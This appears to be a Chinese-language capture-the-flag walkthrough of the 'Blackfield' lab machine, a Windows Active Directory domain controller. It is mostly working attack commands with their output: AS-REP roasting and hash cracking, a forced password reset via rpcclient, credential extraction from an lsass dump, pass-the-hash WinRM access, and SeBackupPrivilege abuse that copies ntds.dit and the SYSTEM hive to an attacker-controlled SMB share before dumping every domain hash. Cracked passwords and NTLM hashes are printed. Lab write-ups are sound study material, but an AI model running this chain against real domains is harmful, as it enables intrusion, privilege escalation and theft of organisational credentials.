信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.192 | TCP:53, 88, 135/tcp, 389/tcp, 445/tcp, 593/tcp, 3268/tcp, 5985/tcp |
$ nmap -p- 10.10.10.192 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-08 02:33:08Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/7%Time=5EDD4080%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
SMB && AS-REP

$ smbmap -H 10.10.10.192 -u 1 -r
AAlleni
ABarteski
ABekesz
ABenzies
ABiemiller
AChampken
ACheretei
ACsonaki
AHigchens
AJaquemai
AKlado
AKoffenburger
AKollolli
AKruppe
AKubale
ALamerz
AMaceldon
AMasalunga
ANavay
ANesterova
ANeusse
AOkleshen
APustulka
ARotella
ASanwardeker
AShadaia
ASischo
ASpruce
ATakach
ATaueg
ATwardowski
audit2020
AWangenheim
AWorsey
AZigmunt
BBakajza
BBeloucif
BCarmitcheal
BConsultant
BErdossy
BGeminski
BLostal
BMannise
BNovrotsky
BRigiero
BSamkoses
BZandonella
CAcherman
CAkbari
CAldhowaihi
CArgyropolous
CDufrasne
CGronk
Chiucarello
Chiuccariello
CHoytal
CKijauskas
CKolbo
CMakutenas
CMorcillo
CSchandall
CSelters
CTolmie
DCecere
DChintalapalli
DCwilich
DGarbatiuc
DKemesies
DMatuka
DMedeme
DMeherek
DMetych
DPaskalev
DPriporov
DRusanovskaya
DVellela
DVogleson
DZwinak
EBoley
EEulau
EFeatherling
EFrixione
EJenorik
EKmilanovic
ElKatkowsky
EmaCaratenuto
EPalislamovic
EPryar
ESachhitello
ESariotti
ETurgano
EWojtila
FAlirezai
FBaldwind
FBroj
FDeblaquire
FDegeorgio
FianLaginja
FLasokowski
FPflum
FReffey
GaBelithe
Gareld
GBatowski
GForshalger
GGomane
GHisek
GMaroufkhani
GMerewether
GQuinniey
GRoswurm
GWiegard
HBlaziewske
HColantino
HConforto
HCunnally
HGougen
HKostova
IChristijr
IKoledo
IKotecky
ISantosi
JAngvall
JBehmoiras
JDanten
JDjouka
JKondziola
JLeytushsenior
JLuthner
JMoorehendrickson
JPistachio
JScima
JSebaali
JShoenherr
JShuselvt
KAmavisca
KAtolikian
KBrokinn
KCockeril
KColtart
KCyster
KDorney
KKoesno
KLangfur
KMahalik
KMasloch
KMibach
KParvankova
KPregnolato
KRasmor
KShievitz
KSojdelius
KTambourgi
KVlahopoulos
KZyballa
LBajewsky
LBaligand
LBarhamand
LBirer
LBobelis
LChippel
LChoffin
LCominelli
LDruge
LEzepek
LHyungkim
LKarabag
LKirousis
LKnade
LKrioua
LLefebvre
LLoeradeavilez
LMichoud
LTindall
LYturbe
MArcynski
MAthilakshmi
MAttravanam
MBrambini
MHatziantoniou
MHoerauf
MKermarrec
MKillberg
MLapesh
MMakhsous
MMerezio
MNaciri
MShanmugarajah
MSichkar
MTemko
MTipirneni
MTonuri
MVanarsdel
NBellibas
NDikoka
NGenevro
NGoddanti
NMrdirk
NPulido
NRonges
NSchepkie
NVanpraet
OBelghazi
OBushey
OHardybala
OLunas
ORbabka
PBourrat
PBozzelle
PBranti
PCapperella
PCurtz
PDoreste
PGegnas
PMasulla
PMendlinger
PParakat
PProvencer
PTesik
PVinkovich
PVirding
PWeinkaus
RBaliukonis
RBochare
RKrnjaic
RNemnich
RPoretsky
RStuehringer
RSzewczuga
RVallandas
RWeatherl
RWissor
SAbdulagatov
SAjowi
SAlguwaihes
SBonaparte
SBouzane
SChatin
SDellabitta
SDhodapkar
SEulert
SFadrigalan
SGolds
SGrifasi
SGtlinas
SHauht
SHederian
SHelregel
SKrulig
SLewrie
SMaskil
Smocker
SMoyta
SRaustiala
SReppond
SSicliano
SSilex
SSolsbak
STousignaut
support
svc_backup
SWhyte
SWynigear
TAwaysheh
TBadenbach
TCaffo
TCassalom
TEiselt
TFerencdo
TGaleazza
TKauten
TKnupke
TLintlop
TMusselli
TOust
TSlupka
TStausland
TZumpella
UCrofskey
UMarylebone
UPyrke
VBublavy
VButziger
VFuscca
VLitschauer
VMamchuk
VMarija
VOlaosun
VPapalouca
WSaldat
WVerzhbytska
WZelazny
XBemelen
XDadant
XDebes
XKonegni
XRykiel
YBleasdale
YHuftalin
YKivlen
YKozlicki
YNyirenda
YPredestin
YSeturino
YSkoropada
YVonebers
YZarpentine
ZAlatti
ZKrenselewski
ZMalaab
ZMiick
ZScozzari
ZTimofeeff
ZWausik
$ for user in $(cat /tmp/users.txt); do impacket-GetNPUsers -no-pass -dc-ip 10.10.10.192 blackfield.local/$user | grep krb5asrep; done

$ hashcat -m 18200 hash /usr/share/wordlists/rockyou.txt --force

username:support password:#00^BlackKnight
$ crackmapexec winrm 10.10.10.192 -u support -p '#00^BlackKnight'

$ ldapsearch -H ldap://10.10.10.192 -x -s base namingcontexts

$ ldapsearch -H ldap://10.10.10.192 -b "DC=BLACKFIELD,DC=local" -D 'support@blackfield.local' -w '#00^BlackKnight'

bloodhound && Password Reset over SRPC
https://github.com/dirkjanm/BloodHound.py

$ python3.12 bloodhound.py -c ALL -u support -p '#00^BlackKnight' -d blackfield.local -dc dc01.blackfield.local -ns 10.10.10.192
查找一级对象控制,发现AUDIT2020支持强制修改密码

$ rpcclient -U 'blackfield.local/support%#00^BlackKnight' 10.10.10.192 -c 'setuserinfo2 audit2020 23 "RES@123"'

$ crackmapexec winrm 10.10.10.192 -u audit2020 -p 'RES@123'
不允许winrm

SMB && Memory Forensics Extract Hashes
$ smbmap -H 10.10.10.192 -u audit2020 -p 'RES@123' -r

$ smbclient -U audit2020 //10.10.10.192/forensic
在memory_analysis目录中存在内存转储文件

-
lsass.zip:这个文件名可能是一个包含与
lsass.exe相关的工具或数据的压缩文件。lsass.exe是 Windows 操作系统中的一个重要进程,负责处理登录和安全策略。 -
Mimikatz:Mimikatz 是一个流行的安全工具,用于提取 Windows 系统中的明文密码和哈希值。它的流行起源于能够直接从
lsass.exe进程中获取这些凭证。 -
反病毒软件的反应:随着反病毒软件开始检测和阻止 Mimikatz 的使用,攻击者开始采用新的策略。
-
procdump.exe:这是 Sysinternals 提供的一个工具,可以用来创建进程的内存转储(dump)。由于它是由微软签名的,因此它的使用更不容易被检测到。
-
获取 lsass.exe 的内存转储:攻击者使用
procdump.exe来获取lsass.exe的内存转储,然后将这个转储文件导出到攻击者控制的环境中。 -
提取哈希:最后,攻击者会从这个内存转储中提取凭证的哈希值,以便后续使用。
smb: \> cd memory_analysissmb: \memory_analysis\> get lsass.zip
$ unzip lsass.zip
$ pypykatz lsa minidump lsass.DMP

$ crackmapexec winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d

$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
User.txt
3920bb317a0bef51027e2852be64b543
Privilege Escalation && SeBackupPrivilege
SeBackupPrivilege 是 Windows 操作系统中的一个特权,允许用户备份文件和目录。拥有此特权的用户可以获取敏感信息,因此可能导致数据泄露。

*Evil-WinRM* PS C:\Users\svc_backup\Documents> net user svc_backup
https://github.com/giuliano108/SeBackupPrivilege
*Evil-WinRM* PS C:\programdata> upload SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\programdata> upload SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\programdata> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\programdata> Import-Module .\SeBackupPrivilegeUtils.dll

Grab ntds.dit
ntds.dit 是 Windows 操作系统中的一个数据库文件,主要用于 Active Directory (AD)。它包含了 AD 中所有对象的信息,例如用户、组、计算机和其他安全主体。
*Evil-WinRM* PS C:\programdata> dir z:\Windows\ntds\

$ impacket-smbserver share /tmp/ -smb2support
*Evil-WinRM* PS C:\programdata> Copy-FileSeBackupPrivilege z:\Windows\ntds\ntds.dit \\10.10.16.9\share\ntds.dit

除了获取ntds.dit以外还需要SYSTEM注册表文件中的键
*Evil-WinRM* PS C:\programdata> reg.exe save hklm\system \\10.10.16.9\share\system
通过获取 ntds.dit 和 SYSTEM 文件,可以从 Active Directory 中提取用户凭证和哈希

$ impacket-secretsdump -system ./system -ntds ./ntds.dit LOCAL
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
Root.txt
4375a629c7c67c8e29db269060c955cb
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


